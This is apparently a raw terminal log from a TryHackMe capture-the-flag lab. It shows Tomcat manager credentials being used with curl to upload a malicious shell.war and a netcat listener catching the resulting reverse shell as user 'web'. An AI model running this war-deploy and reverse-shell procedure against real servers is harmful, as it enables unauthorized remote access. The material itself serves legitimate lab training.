 monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ man curl
monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ curl -u webdev:Hgj3LA$02D$Fa@21 "http://vulnnet.thm:8080/manager/text/deploy?path=/test^Car=file:/tmp/shell.war
"
monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ curl --user "webdev" --upload-file shell.war http://vulnnet.thm:8080/manager/text/deploy?path=/
Enter host password for user 'webdev':
OK - Deployed application at context path [/shell.war]
monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ curl http://vulnnet.thm:8080/shell
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3
, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {heigh
t:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><
b>Message</b> &#47;shell</p><p><b>Description</b> The origin server did not find a current representation for the target resource or is not willing to discl
ose that one exists.</p><hr class="line" /><h3>Apache Tomcat/9.0.30</h3></body></html>monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ curl http://vulnnet.thm:8
080/shell.war
monoloco@kali:~/Dokumente/THM/vulnnetdotjar$ curl http://vulnnet.thm:8080/shell.war/
monoloco@kali:~/Dokumente/THM/vulnnetdotjar$
monoloco@kali:~$ nc^C
monoloco@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.7.86] from vulnnet.thm [10.10.59.41] 41102
id
uid=1001(web) gid=1001(web) groups=1001(web)
^C
monoloco@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.7.86] from vulnnet.thm [10.10.59.41] 41104